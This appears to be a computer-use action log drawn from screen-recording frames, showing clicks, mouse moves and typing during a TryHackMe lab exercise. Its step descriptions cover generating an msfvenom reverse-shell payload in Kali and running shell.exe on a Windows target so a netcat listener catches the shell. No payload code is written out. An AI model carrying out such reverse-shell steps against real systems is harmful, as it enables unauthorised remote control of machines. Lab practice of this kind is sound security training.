
scroll("down", 3)

mouse_move(419, 90)

left_click(86, 12)

mouse_move(502, 325)

mouse_move(338, 274)

mouse_move(275, 180)

mouse_move(632, 435)

mouse_move(390, 211)

mouse_move(264, 492)

Run shell.exe on the Windows target so the netcat listener catches the shell, then return to TryHackMe
type("shell.ex")

left_click(667, 623)

Copy the msfvenom reverse-shell installer command from Task 8 into the Kali terminal
double_click(567, 291)

left_click(601, 623)

left_click(666, 623)

left_click(603, 623)
